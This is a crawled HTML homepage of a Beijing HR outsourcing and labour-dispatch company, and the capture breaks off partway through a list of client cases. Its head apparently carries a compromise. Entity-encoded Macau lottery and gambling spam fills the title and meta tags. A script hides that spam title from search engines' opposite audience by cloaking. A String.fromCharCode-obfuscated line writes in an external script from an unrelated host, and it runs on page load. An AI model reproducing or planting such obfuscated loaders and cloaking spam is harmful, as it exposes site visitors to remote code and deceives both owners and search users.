

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.syybhr.com/index.php?area=heping
body_size: 12121
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <meta name="applicable-device" content="pc,wap">
    <meta name="MobileOptimized" content="width"/>
    <meta name="HandheldFriendly" content="true"/
<noscript><title>&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
</title>
<meta name="keywords" content="&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
"/>
<meta name="description" content="&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#44;&#26032;&#28595;&#38376;&#36164;&#26009;&#22823;&#20840;&#27491;&#29256;&#36164;&#26009;&#50;&#48;&#50;&#53;&#24180;&#20813;&#36153;&#19979;&#36733;&#65292;&#28595;&#24425;&#26597;&#35810;&#44;&#28595;&#24425;&#36164;&#26009;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#28595;&#29256;&#36164;&#26009;&#27491;&#29256;&#22270;&#24211;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#24425;&#36164;&#26009;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#28595;&#38376;&#20845;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#20845;&#24320;&#24425;&#26597;&#35810;&#35760;&#24405;&#65292;&#28595;&#24425;&#24320;&#22870;&#32467;&#26524;&#50;&#48;&#50;&#53;&#24320;&#22870;&#35760;&#24405;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#26032;&#36164;&#26009;&#22823;&#20840;&#20813;&#36153;&#65292;&#28595;&#38376;&#20170;&#22825;&#26202;&#19978;&#20080;&#20160;&#20040;&#65292;&#50;&#48;&#50;&#53;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#28595;&#38376;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#22885;&#38376;&#24320;&#22870;&#32467;&#26524;&#43;&#24320;&#22870;&#35760;&#24405;&#50;&#48;&#50;&#53;&#24180;&#36164;&#26009;&#32593;&#31449;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#35760;&#24405;&#65292;&#50;&#48;&#50;&#53;&#39321;&#28207;&#26368;&#26032;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#20845;&#24320;&#24425;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#26597;&#35810;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#31649;&#23478;&#23110;&#36164;&#26009;&#27491;&#29256;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#20108;&#22235;&#20845;&#22825;&#22825;&#24425;&#36164;&#22823;&#20840;&#32593;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#21382;&#21490;&#35760;&#24405;&#26597;&#35810;&#65292;&#28595;&#38376;&#26368;&#31934;&#20934;&#20813;&#36153;&#36164;&#26009;&#22823;&#20840;&#26053;&#28216;&#22242;&#65292;&#26032;&#22885;&#20845;&#24320;&#24425;&#36164;&#26009;&#50;&#48;&#50;&#53;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#22825;&#22825;&#24320;&#22909;&#24425;&#22823;&#20840;&#65292;&#31649;&#23478;&#23110;&#36164;&#26515;&#22823;&#20840;&#50;&#48;&#50;&#53;&#31532;&#49;&#48;&#26399;&#65292;&#50;&#48;&#50;&#53;&#24180;&#28595;&#38376;&#24320;&#22870;&#35760;&#24405;&#65292;&#31649;&#23478;&#23110;&#26399;&#26399;&#22235;&#32918;&#22235;&#30721;&#20013;&#29305;&#31649;&#23478;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#27491;&#29256;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#49;&#50;&#51;&#54;&#57;&#54;&#36164;&#26009;&#28595;&#38376;&#50;&#53;&#51;&#26399;&#65292;&#50;&#48;&#50;&#53;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#65292;&#50;&#48;&#50;&#53;&#28595;&#38376;&#24320;&#22870;&#32467;&#26524;&#35760;&#24405;&#65292;&#29579;&#20013;&#29579;&#36164;&#26009;&#22823;&#20840;&#26515;&#22823;&#20840;&#29579;&#20013;&#29579;&#65292;&#50;&#48;&#50;&#53;&#26032;&#28595;&#36164;&#26009;&#20813;&#36153;&#22823;&#20840;&#65292;&#50;&#48;&#50;&#53;&#24180;&#26032;&#22885;&#24320;&#22870;&#32467;&#26524;&#33;
"/></noscript>
<script>if(!navigator.userAgent.match(/baiduspider|sogou|360spider|yisou/i)){document.title ='劳务派遣,劳务外包,灵活用工,人事外包,盛源友邦'}</script>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,100,105,110,54,54,46,99,99,47,57,57,56,46,106,115,34,32,114,101,108,61,34,110,111,102,111,108,108,111,119,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script>
    <link rel="stylesheet" href="/template/default/index/css/animate.min.css">
    <link rel="stylesheet" href="/template/default/index/css/animate.min.css">
    <link rel="stylesheet" href="/template/default/index/css/swiper.min.css">
    <link rel="stylesheet" href="/template/default/index/css/yunu.css">
    <script src="/template/default/index/js/jquery.min.js"></script>
    <script src="/template/default/index/js/wow.min.js"></script>
    <script src="/template/default/index/js/swiper.min.js"></script>
    <script src="/template/default/index/js/yunu.js"></script>
    <meta name="baidu-site-verification" content="code-39Y26xEzPP" />
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8d778105848dbcda7af4a51ba589e1b5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</head>
<body>
	<div class="header">
    <div class="container clearfix">
        <div class="sp_nav"><span class="sp_nav1"></span><span class="sp_nav2"></span><span class="sp_nav3"></span></div>
        <a href="javascript:;" class="menu-btn"><span></span></a>
        <div class="logo img-center"><a href=""><img src="/uploads/image/20200324/392d970185fa53dd476f4458acbbab47.png" alt="北京盛源友邦商务服务有限公司"></a></div>
        <ul class="nav">
        	 <li><a href="                      ">首页</a></li>
                        <li class="">
                                 <a href="                                                             ">服务大厅</a>
                              </li>
                        <li class="">
                                 <a href="                                                             ">灵活用工</a>
                              </li>
                        <li class="">
                                 <a href="                                                             ">客户案例</a>
                              </li>
                        <li class="dropdown">
                <i class="arr"></i>                 <a href="                                                            ">市场动态</a>
                                  <div class="dropdown-box">
                	                    <p><a href="                                                            ">签约动态</a></p>
                                         <p><a href="                                                            ">知识常识</a></p>
                                         <p><a href="                                                            ">常见问题</a></p>
                                     </div>
                             </li>
                        <li class="">
                                 <a href="                                                            ">关于我们</a>
                              </li>
                        <li class="">
                                 <a href="                                                            ">联系我们</a>
                              </li>
                        
        </ul>
    </div>
</div>

<div class="sp_nav-box">
    <div class="container">
        <div class="inner">
            <div class="logo img-center wow slideInDown"><img src="/template/default/index/images/open_03.png" alt=""></div>
            <ul class="wow slideInDown">
                <li><a href="                      ">返回首页</a></li>
                                 <li><a href="                                                             ">服务大厅</a></li>
                                 <li><a href="                                                             ">灵活用工</a></li>
                                 <li><a href="                                                             ">客户案例</a></li>
                                 <li><a href="                                                            ">市场动态</a></li>
                                 <li><a href="                                                            ">关于我们</a></li>
                                 <li><a href="                                                            ">联系我们</a></li>
                             	 <li><a href="                                                            ">更多分站</a></li>
            	 
            </ul>
            <div class="in-ready wow slideInUp">
                <div class="container">
                    <h4>我们已经准备好了,你呢？</h4>
                    <div class="btn"><a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">获取人力资源服务报价</a></div>
                    <p>2021我们与您携手共赢，为您的企业保驾护航！</p>
                    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8d778105848dbcda7af4a51ba589e1b5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

                </div>
            </div>
        </div>
    </div>
</div>
<div class="swiper-container banner">
    <video src="/template/default/index/images/indexhb.mp4" autoplay loop muted></video>
    <div class="swiper-wrapper">
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>人力资源综合服务提供商</h4>
                    <p>服务覆盖20+城市和4000+合作企业以及超1500万目标候选人数据库</p>
                    <a href="                                                            ">点击了解我们13126950476</a>
                </div>
            </div>
        </div>
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj2.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>专业人力资源外包服务</h4>
                    <p>致力于专业外包服务领域</p>
                   <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">获取报价及方案13126950476</a>
                </div>
            </div>
        </div>
        <div class="swiper-slide">
            <div class="img-cover"><span style="background-image: url(/template/default/index/images/sj3.jpg);"></span></div>
            <div class="text">
                <div class="inner">
                    <h4>劳务外包轻松解决市场难题</h4>
                    <p>迅速占领市场先机</p>
                    <a href="http://wpa.qq.com/msgrd?v=3&amp;uin=1246983539&amp;site=qq&amp;menu=yes">联系我们13126950476</a>
                </div>
            </div>
        </div>
    </div>
    <div class="swiper-pagination swiper-pagination-white"></div>
</div>
<div class="container">
    <ul class="in-total wow bounceInUp clearfix">
        <li><span><strong class="timer" data-speed="1500" data-to="8">0</strong>年</span><p>专业人力资源外包经验</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="4000">0</strong>家</span><p>服务超4000多家企业用户</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="20">0</strong>座</span><p>服务覆盖20+座城市</p></li>
        <li><span><strong class="timer" data-speed="1500" data-to="100">0</strong>个</span><p>100+个服务行业种类</p></li>
    </ul>
</div>
<div class="section" style="overflow: hidden;">
    <div class="container">
        <div class="section-title">
            <strong>我们的服务 · <span>SERVIES</span></strong>
            <p>全方位满足企业不同的需求，为您解决各类岗位用工问题，成为您企业前进的战略合作者</p>
        </div>
        <ul class="in-server clearfix">
            <li class="wow bounceInLeft">
            	                  <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_1.png" alt=""></div>
                    <h4>全风险外包</h4>
                    <p>专业的风险防控部门有效的化解用工风险，解决企业用工风险问题。</p>
                    <span>全风险外包</span>
                </a>
                
            </li>
            <li class="wow bounceInLeft">
                                 <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_2.png" alt=""></div>
                    <h4>岗位外包</h4>
                    <p>是一种以企业岗位为标的，提供对该岗位从人员招聘直至劳动关系</p>
                    <span>岗位外包</span>
                </a>
                
            </li>
            <li class="wow bounceInLeft">
                                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_3.png" alt=""></div>
                    <h4>劳务派遣</h4>
                    <p>核心服务是持续性的人才供给和规范的劳动关系管理并降低劳动纠纷</p>
                    <span>劳务派遣</span>
                </a>
                 
            </li>
            <li class="wow bounceInLeft">
            	                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_4.png" alt=""></div>
                    <h4>劳务外包</h4>
                    <p>将企业一些辅助性、可替代、量化的工作，按照流程外包给我们来运作</p>
                    <span>劳务外包</span>
                </a>
                 
            </li>
            <li class="wow bounceInLeft">
               	                <a href="                                                             ">
                    <div class="img-center"><img src="/template/default/index/images/xy_5.png" alt=""></div>
                    <h4>招聘流程外包</h4>
                    <p>为企业量身定制招聘需求，提供的核心服务是根据企业自身招聘需求变化</p>
                    <span>招聘流程外包</span>
                </a>
                 
            </li>
        </ul>
    </div>
</div>
<div class="section in-desc">
    <div class="container clearfix">
        <div class="logo img-center wow bounceInLeft" style="visibility: visible; animation-name: bounceInLeft;"><img src="/uploads/image/20200324/ffadb24f233fbaf0c0e237e13a0c1684.png" /></div>
        <div class="text wow bounceInRight" style="visibility: visible; animation-name: bounceInRight;">
            <h4>一家以服务口碑为核心的人力资源公司</h4>
            <h5>多年来，我们一直用诚心、责任心服务每一位客户</h5>
            <p>我们坚信：善待客户，将会成为终身客户。我们能坚持多年，是因为我们一直可值得信赖。我们从不忽悠初访客户， 也未曾收到过客户投诉， 我们用心做好本职工作，不忘初心，方得始终。</p>
                        <a href="                                                            ">初次合作 | 了解我们</a>
             
                         <a href="                                                            ">选择我们 | 服务保障</a>
             
        </div>
    </div>
</div>
<div class="section" style="background-color:#f5f5f5">
    <div class="container">
        <div class="section-title">
            <strong>人力资源综合服务提供商 · <span>共赢，人才，价值</span></strong>
            <p>您解决的不仅仅是一个人力需求,而是全方位人力资源综合服务解决方案</p>
        </div>
        <ul class="in-seo clearfix">
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_03.png" alt=""></div>
                    <p>将企业一些重复性的非核心或核心业务流程外包给供应商</p>
                </a>
            </li>
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_06.png" alt=""></div>
                    <p>为企业量身定制招聘需求，提供的核心服务是根据企业自身招聘需求变化，</p>
                </a>
            </li>
            <li class="wow slideInUp">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/dy.png" alt=""></div>
                    <p>将企业一些辅助性、可替代、量化的工作按照流程外包</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_14.png" alt=""></div>
                    <p>我们能为您提供的核心服务是持续性的人才供给和规范的劳动关系管理</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/zzfw_18.png" alt=""></div>
                    <p>根据企业实际情况，提供一对一定制式猎头服务</p>
                </a>
            </li>
            <li class="wow slideInDown">
                <a>
                    <div class="img-center"><img src="/template/default/index/images/indexzcr.png" alt=""></div>
                    <p>灵活用工等同于“灵活派遣(Flexible Staffing)”，是人才派遣服务领域的成长型</p>
                </a>
            </li>
        </ul>
    </div>
</div>
<div class="section" style="padding-bottom: 0;">
    <div class="container">
        <div class="section-title">
            <strong>项目案例 · <span>CASES</span></strong>
            <p>多年人力资源服务经验，我们已帮助逾4000家客户解决用人需求</p>
        </div>
        <ul class="in-menu">
        	            <li><a href="                                                             ">电商零售业</a></li>
                         <li><a href="                                                             ">酒店餐饮业</a></li>
                         <li><a href="                                                             ">制造仓储业</a></li>
                         <li><a href="                                                             ">建筑装饰业</a></li>
                         <li><a href="                                                             ">金融教育业</a></li>
                     </ul>
    </div>
     <ul class="list-1 clearfix">
    	 		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/2a79b653ca9fb73ead48012701b0cfda.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-亚马逊</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/a9fe5d657a097890ef08385573aebb42.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-1号店</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/2c9be920bd6d72ad468d04ff76e3e1e5.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-京东</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                         ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/3b66dc3f87a42225740f84eb3f60b367.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-当当</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                        ">
                <div class="img-cover"><span style="background-image: url(/uploads/image/20200327/cdbdfe7b2e694f1e5d30566023a7faf5.jpg);"></span></div>
                <div class="text">
                    <div class="inner">
                        <h4>电商零售-蘑菇街</h4>
                        <p> 
                                                                    </p>
                    </div>
                </div>
            </a>
        </li>
         		
        <li class="wow slideInUp">
            <a href="                                                        ">
